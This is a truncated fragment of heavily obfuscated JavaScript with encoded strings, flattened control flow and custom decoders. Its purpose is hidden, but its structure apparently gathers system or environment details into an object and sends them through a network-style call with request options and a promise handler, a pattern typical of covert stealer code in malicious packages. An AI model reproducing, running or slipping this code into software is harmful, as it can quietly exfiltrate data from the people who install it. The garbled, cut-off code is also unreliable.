0x27:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x42]]=CDWQbuP[wOleq4s+-0x285],yNxJgm[-CDWQbuP[0xed]]=\"\\x72\\x4f\\x32\\x26\\x38\\x6c\\x4b\\x54\\x3d\\x5e\\x3c\\x75\\x5b\\x2a\\x31\\x35\\x66\\x45\\x46\\x7b\\x7a\\x34\\x33\\x79\\x5f\\x67\\x60\\x25\\x68\\x71\\x7e\\x3a\\x58\\x3b\\x59\\x29\\x6d\\x2b\\x51\\x36\\x22\\x41\\x5d\\x76\\x40\\x6b\\x48\\x24\\x30\\x4a\\x63\\x78\\x28\\x7c\\x3f\\x3e\\x64\\x4d\\x2f\\x73\\x47\\x37\\x61\\x77\\x42\\x52\\x2c\\x65\\x2e\\x39\\x21\\x50\\x6a\\x7d\\x4c\\x6f\\x23\\x55\\x53\\x57\\x43\\x70\\x4e\\x49\\x6e\\x74\\x56\\x5a\\x69\\x44\\x62\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xe9,eQFfdz+=0xf3,wOleq4s+=-0x35a,XdA5hNf+=0x135);break;case DYDdPA.NsVt_r.M89uha+-0x185:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xdb,eQFfdz+=0xf3,wOleq4s+=-0x1af,XdA5hNf+=0xa0);break;case k9RnrZm- -0xe9:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+0x46]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xef,0xb0,0x122,-0x45).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}[[],yNxJgm[CDWQbuP[0x3b]]]=PvFVVUG;const eQFfdz=D1fO7u(k9RnrZm(CDWQbuP[0xef])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0xf0])](k9RnrZm(CDWQbuP[0xf1])+k9RnrZm(CDWQbuP[0xf2]));hpASAc(eQFfdz[k9RnrZm(CDWQbuP[0xf3])+k9RnrZm(CDWQbuP[0xf4])][k9RnrZm(CDWQbuP[0xf5])](\"\"+(CDWQbuP[0x16f]+yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0xf6])])+k9RnrZm(CDWQbuP[0xf7])),eQFfdz[k9RnrZm(CDWQbuP[0xf8])+k9RnrZm(CDWQbuP[0xf9])+k9RnrZm(CDWQbuP[0xfa])](k9RnrZm(CDWQbuP[0xfb]),(...D0CzucG)=>{hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm={PMUI_5j:{}}){while(eQFfdz+wOleq4s+XdA5hNf!==-0x42)with(yNxJgm.hMADzN||yNxJgm)switch(eQFfdz+wOleq4s+XdA5hNf){case XdA5hNf- -0xa1:default:hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xc9,wOleq4s+=-0x15,XdA5hNf+=-0x128);break;case 0xe:case 0x89:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case 0x56:case eQFfdz-0x1d:hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0xfe]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0xd0);break;case XdA5hNf- -0x49:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0xdf,0xeb],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[eQFfdz+-0x19]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xb7,wOleq4s+=0x66,XdA5hNf+=0x117);break;case 0x33:case yNxJgm.PMUI_5j.xFHzFfH+-0x4c:[yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[0x5e,0x57];for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[wOleq4s+0xbc]];D0CzucG[CDWQbuP[wOleq4s+0xd9]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xe6]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[eQFfdz+-0xba])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[eQFfdz+-0xbc]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0x1a7]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[eQFfdz+-0x79]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x45]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[eQFfdz+-0xba]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[eQFfdz+-0xba]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x10,wOleq4s+=0xa9,XdA5hNf+=-0xa7);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xb8,wOleq4s+=-0x27,XdA5hNf+=-0xa7);break}case 0xa3:case yNxJgm.PMUI_5j.vTfe89+0xcd:case 0xb7:for(D0CzucG[CDWQbuP[eQFfdz+-0xa0]]=CDWQbuP[wOleq4s+-0x85];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[eQFfdz+-0xca]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[eQFfdz+-0xa0]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[wOleq4s+-0x83])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+-0x6d],D0CzucG[CDWQbuP[wOleq4s+-0x5a]]|=D0CzucG[CDWQbuP[wOleq4s+-0x72]]<<D0CzucG[CDWQbuP[eQFfdz+-0x89]],D0CzucG[CDWQbuP[eQFfdz+-0x89]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[eQFfdz+-0xa5])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[-CDWQbuP[eQFfdz+0x2e]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[wOleq4s+-0x73]),D0CzucG[CDWQbuP[wOleq4s+-0x5a]]>>=CDWQbuP[wOleq4s+-0x7b],D0CzucG[CDWQbuP[eQFfdz+-0x89]]-=CDWQbuP[eQFfdz+-0xc2])}while(D0CzucG[CDWQbuP[wOleq4s+-0x42]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[wOleq4s+-0x72]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x15]]>-CDWQbuP[wOleq4s+-0x83]){hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=-0x89,XdA5hNf+=0x14c);break}else{hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0x159,XdA5hNf+=0x14c);break}case 0x63:case eQFfdz- -0xc4:hpASAc(D0CzucG[CDWQbuP[0x11]]=D0CzucG[CDWQbuP[wOleq4s+-0x20]].length,D0CzucG[-CDWQbuP[wOleq4s+0xa1]]=[],D0CzucG[CDWQbuP[wOleq4s+-0x2e]]=CDWQbuP[0x2],yNxJgm.hMADzN=yNxJgm.PMUI_5j,wOleq4s+=0x2c,XdA5hNf+=-0x160);break;case yNxJgm.PMUI_5j.vTfe89+0x193:case 0x40:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case-0xf9:case wOleq4s-0x8b:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0x44,0xa1],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x86],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[wOleq4s+-0x86]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xed,wOleq4s+=-0x2d,XdA5hNf+=0x17e);break;case XdA5hNf- -0x24:hpASAc(D0CzucG[CDWQbuP[0x45]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x15]]=-CDWQbuP[0x4],yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0x131,XdA5hNf+=-0x70);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x54,-0xb,-0xae).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA={rpLlQF:{}}){while(wOleq4s+XdA5hNf+yNxJgm!==-0x20)with(DYDdPA.lmrq3_||DYDdPA)switch(wOleq4s+XdA5hNf+yNxJgm){case DYDdPA.rpLlQF.QVYXUW6+0x7b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+-0x9d]]];case 0x87:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xd1]]]);case-0x31:default:case 0x6b:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[wOleq4s+0xd2]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]]);case-0x82:case XdA5hNf- -0x4b:case 0xf1:hpASAc([DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[-0x42,-0xd1,-0xcd],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x5d]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0x5a]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0x77,yNxJgm+=-0x93);break}else{hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x4,XdA5hNf+=0xba,yNxJgm+=-0x169);break}case DYDdPA.rpLlQF.W0i91x+0x27:[DYDdPA.rpLlQF.QVYXUW6,DYDdPA.rpLlQF.ABqizgj,DYDdPA.rpLlQF.W0i91x]=[0x73,-0x4a,0xa7];return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+0x83]]];case-0x2f:case XdA5hNf-0xb6:hpASAc(DYDdPA.lmrq3_=DYDdPA.rpLlQF,wOleq4s+=-0x68,XdA5hNf+=0x33,yNxJgm+=0xd2);break;case-0xc:case 0x1:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case 0xb3:case XdA5hNf-0xad:hpASAc(DYDdPA.lmrq3_=DYDdPA.FPTSgMV,wOleq4s+=0x1e7,XdA5hNf+=-0x2f,yNxJgm+=-0x171);break;case-0x4c:case DYDdPA.rpLlQF.W0i91x+0x152:hpASAc(DYDdPA.lmrq3_=DYDdPA.dZek5V,wOleq4s+=0x31,XdA5hNf+=-0x89,yNxJgm+=-0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0x59,0x5c,0xa4).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0xff])][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x101])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](eQFfdz(CDWQbuP[0x104])+CDWQbuP[0x108]),[eQFfdz(CDWQbuP[0x105])]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x105])),[eQFfdz(CDWQbuP[0x109])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x109])),[eQFfdz(CDWQbuP[0x10a])+eQFfdz(CDWQbuP[0x10b])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10c])]):\"\",[eQFfdz(CDWQbuP[0x10d])+eQFfdz(CDWQbuP[0x10e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x10f])+CDWQbuP[0x97]]):\"\",[eQFfdz(CDWQbuP[0x110])+CDWQbuP[0x111]]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x112])+CDWQbuP[0x162]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x113])]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\u0073\\u0031\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x115])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x116])+CDWQbuP[0x11]]):\"\",[eQFfdz(CDWQbuP[0x114])+\"\\x73\\x32\"]:D1fO7u(eQFfdz(CDWQbuP[0x106]))[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x117])+CDWQbuP[0x118]]):\"\",[eQFfdz(CDWQbuP[0x119])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11a])+CDWQbuP[0x11b]]):\"\",[eQFfdz(CDWQbuP[0x11c])+\"\\u0064\\u0065\"]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11d])]):\"\",[eQFfdz(CDWQbuP[0x11e])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x11f])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x120])+CDWQbuP[0x30a]]):\"\",[eQFfdz(CDWQbuP[0x121])]:D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x122])])?D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x103])](yNxJgm[CDWQbuP[0x3b]][eQFfdz(CDWQbuP[0x123])+CDWQbuP[0x30b]]):\"\",[eQFfdz(CDWQbuP[0x124])]:D1fO7u(eQFfdz(CDWQbuP[0x125]))[eQFfdz(CDWQbuP[0x126])+eQFfdz(CDWQbuP[0x127])]},D0CzucG[CDWQbuP[0x4]]={[eQFfdz(CDWQbuP[0xfd])]:D1fO7u(eQFfdz(CDWQbuP[0xfe]))[eQFfdz(CDWQbuP[0x128])+\"\\x6f\\x6e\"][eQFfdz(CDWQbuP[0x100])],[eQFfdz(CDWQbuP[0x129])+eQFfdz(CDWQbuP[0x12a])]:D0CzucG[CDWQbuP[0x9]]});if(D1fO7u(eQFfdz(CDWQbuP[0x102])+CDWQbuP[0x30])[eQFfdz(CDWQbuP[0x107])+CDWQbuP[0x108]](eQFfdz(CDWQbuP[0x12b])+eQFfdz(CDWQbuP[0x12c])+eQFfdz(CDWQbuP[0x12d]))!==CDWQbuP[0x12e]){function wOleq4s(D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf={A21ipH:{}}){while(eQFfdz+wOleq4s!==0xdc)with(XdA5hNf.YJ7Yql||XdA5hNf)switch(eQFfdz+wOleq4s){case eQFfdz- -0xb3:hpASAc(XdA5hNf.A21ipH.tSjLpP=CDWQbuP[0x2],XdA5hNf.A21ipH.Pbd_J7w=CDWQbuP[0x2],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,wOleq4s+=0x70);break;default:case 0x4e:XdA5hNf.A21ipH.zQIcw10=-CDWQbuP[eQFfdz+0x9d];for(XdA5hNf.A21ipH.wdpvaZ=CDWQbuP[eQFfdz+0x9b];wdpvaZ<mx_iE_y;wdpvaZ++){XdA5hNf.A21ipH.VszVrHW=cgXem6O.indexOf(bXHJIX[wdpvaZ]);if(VszVrHW===-CDWQbuP[eQFfdz+0x9d])continue;if(zQIcw10<CDWQbuP[0x2]){zQIcw10=VszVrHW}else{hpASAc(zQIcw10+=VszVrHW*CDWQbuP[eQFfdz+0xb3],tSjLpP|=zQIcw10<<Pbd_J7w,Pbd_J7w+=(zQIcw10&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xb2]?CDWQbuP[eQFfdz+0xaf]:CDWQbuP[0x17]);do{hpASAc(hqoS7Dk.push(tSjLpP&CDWQbuP[0x14]),tSjLpP>>=CDWQbuP[eQFfdz+0xa5],Pbd_J7w-=CDWQbuP[0xc])}while(Pbd_J7w>CDWQbuP[eQFfdz+0xae]);zQIcw10=-CDWQbuP[0x4]}}if(zQIcw10>-CDWQbuP[eQFfdz+0x9d]){hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0xf7);break}else{hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x12e);break}case wOleq4s-0xdf:hpASAc(XdA5hNf.A21ipH.mx_iE_y=bXHJIX.length,XdA5hNf.A21ipH.hqoS7Dk=[],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0x46,wOleq4s+=0xc1);break;case XdA5hNf.A21ipH.qA0wvm+-0xc4:hpASAc(hqoS7Dk.push((tSjLpP|zQIcw10<<Pbd_J7w)&CDWQbuP[0x14]),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x37);break;case-0x3b:case eQFfdz- -0x27a:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0xcd,-0xa7,0x0],XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=0xe8,wOleq4s+=-0x288);break;case XdA5hNf.A21ipH.qA0wvm+-0xfb:return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case wOleq4s-0x58:case 0x6d:case-0x81:[XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[-0x84,0x6,0x14];return k9RnrZm=!0x0,vYKa40g(hqoS7Dk);case 0xe8:case wOleq4s-0x4d:hpASAc(XdA5hNf.YJ7Yql=XdA5hNf.PCuK9L,eQFfdz+=0xa0,wOleq4s+=-0x13d);break;case 0x57:hpASAc([XdA5hNf.A21ipH.qA0wvm,XdA5hNf.A21ipH.iyZwi0,XdA5hNf.A21ipH.GFDElY]=[0x57,0x5e,-0xc2],A21ipH.cgXem6O=\"\\u0077\\u0041\\u0057\\u0059\\u006d\\u006a\\u006b\\u0042\\u004c\\u006f\\u0055\\u0058\\u0048\\u004d\\u006e\\u003d\\u005e\\u004e\\u002c\\u0038\\u004f\\u0051\\u0022\\u002b\\u007b\\u0054\\u0029\\u0061\\u0033\\u003b\\u004b\\u0063\\u006c\\u0043\\u0025\\u0037\\u0049\\u002a\\u003e\\u0026\\u0066\\u0044\\u0065\\u0076\\u0045\\u007e\\u005a\\u0032\\u0072\\u0078\\u005f\\u0040\\u0053\\u0056\\u007d\\u0075\\u007a\\u0030\\u0073\\u0060\\u0064\\u0069\\u0039\\u0035\\u0036\\u0028\\u0023\\u0021\\u0067\\u0070\\u0050\\u003a\\u004a\\u0071\\u0046\\u002f\\u003f\\u0024\\u0047\\u002e\\u0068\\u0079\\u005b\\u0031\\u003c\\u005d\\u0062\\u0052\\u007c\\u0034\\u0074\",A21ipH.bXHJIX=\"\"+(D0CzucG||\"\"),XdA5hNf.YJ7Yql=XdA5hNf.A21ipH,eQFfdz+=-0x132,wOleq4s+=-0x12);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x53,0x4).next().value);if(k9RnrZm){return eQFfdz}}function XdA5hNf(D0CzucG){if(typeof f_Q0mJ[D0CzucG]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG]=wOleq4s(jOQCLBH[D0CzucG])}return f_Q0mJ[D0CzucG]}D1fO7u(XdA5hNf(CDWQbuP[0x12f]))(\"\"+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x130])+CDWQbuP[0x153]]+yNxJgm[CDWQbuP[0x3b]][XdA5hNf(CDWQbuP[0x131])](D0CzucG[CDWQbuP[0x4]]),{[XdA5hNf(CDWQbuP[0x132])]:XdA5hNf(CDWQbuP[0x133]),[XdA5hNf(CDWQbuP[0x134])+XdA5hNf(CDWQbuP[0x135])]:CDWQbuP[0x140]})[XdA5hNf(CDWQbuP[0x136])+CDWQbuP[0x111]]((...D0CzucG)=>{var k9RnrZm,eQFfdz;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf={duIwUk:{}},DYDdPA){while(k9RnrZm+eQFfdz!==0x39)with(XdA5hNf.dsnvBI||XdA5hNf)switch(k9RnrZm+eQFfdz){case k9RnrZm- -0xc4:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]]=(0x1,XdA5hNf.duIwUk.WDI6kc)(jOQCLBH[c3XySN[CDWQbuP[0x2]]]);case k9RnrZm-0x4a:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0x225,eQFfdz+=0x10e);break;case-0xb2:return;case eQFfdz-0x89:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x13,-0x6d,-0xe4],XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=0x13d,eQFfdz+=-0x1a8);break;case XdA5hNf.duIwUk.o8J_ODA+0xf7:return vYKa40g(rQwgf39[CDWQbuP[0xd5]]);case-0x86:hpASAc(XdA5hNf.CFpoe3s={},XdA5hNf.CFpoe3s.qdQw5Pf=function(...k9RnrZm){return wOleq4s(0x25,0x25,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,vJFjoFN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.OEGQ8Z3=function(...k9RnrZm){return wOleq4s(0x81,0x79,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,WGMelVN:{}},k9RnrZm).next().value},XdA5hNf.CFpoe3s.CgjUkm8=function(...k9RnrZm){return wOleq4s(-0x5f,-0x69,{CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,PR4OyZv:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.CFpoe3s.OEGQ8Z3),V7mcMH(XdA5hNf.CFpoe3s.CgjUkm8));if((0x1,XdA5hNf.CFpoe3s.OEGQ8Z3)(CDWQbuP[0x13f])in Qjrj43){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x33d,eQFfdz+=-0x36c);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0x267,eQFfdz+=-0x29c);break}case k9RnrZm-0x8b:case 0x13:case 0x5f:hpASAc([...v5krgV._TpdAlf]=DYDdPA,v5krgV._TpdAlf[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof 